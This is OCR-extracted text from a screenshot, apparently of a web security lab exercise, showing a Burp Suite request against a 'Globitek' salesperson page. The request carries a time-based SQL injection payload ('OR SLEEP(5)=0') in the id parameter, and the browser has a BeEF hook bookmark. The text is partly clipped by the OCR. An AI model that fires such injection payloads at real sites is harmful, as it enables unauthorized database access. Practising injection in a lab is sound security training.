 Places Firefox ESR Thu 19:26 1
Burp Suite Commun
rp Intruder Repeater Window Help
arget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
...
Go Cancel < >
equest
aw Params Headers Hex
/blue/public/salesperson.php?id=1' OR SLEEP(5)=0 # HTTP/1.1
t: 35.225.187.171
r-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
erer: https://35.225.187.171/blue/public/territories.php
kie: PHPSESSID=a0t30ho3jjlon98ratevug4ki5
nection: close
rade-Insecure-Requests: 1
< + > Type a search term 0
e
Find a Salesperson - Mozilla Firefox
Find a Salesperson
https://35.225.187.171/blue/public/territories.php beef login
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started Hook
Home About Globitek Find a Salesperson Contact Login
Find a Salesperson
Use the list below to find a salesperson nearby. We are ready
to serve you!
UNITED STATES
Alabama (AL)
Daron Burke
Alaska (AK)
Robert Hamilton
Arizona (AZ)
Irene Boling
Arkansas (AR)
Elizabeth Olson
California (CA)
Northern California
Robert Hamilton
Southern California
Sherry Trevino
Colorado (CO)
Irene Boling
Connecticut (CT)
Barbara Hinckley
Delaware (DE)
Barbara Hinckley
Florida (FL)
Daron Burke